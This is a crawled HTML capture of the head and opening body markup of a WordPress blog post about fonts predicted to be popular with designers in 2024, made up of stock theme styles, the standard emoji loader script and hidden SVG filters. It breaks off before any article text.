

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/50-fonts-that-will-be-popular-with-designers-in-2024/
body_size: 27336
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>50 fonts that will be popular with designers in 2024 &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; 50 fonts that will be popular with designers in 2024 Comments Feed" href="https://topcoreidea.com/50-fonts-that-will-be-popular-with-designers-in-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/4539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/50-fonts-that-will-be-popular-with-designers-in-2024/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=4539' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F50-fonts-that-will-be-popular-with-designers-in-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F50-fonts-that-will-be-popular-with-designers-in-2024%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-4539 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: 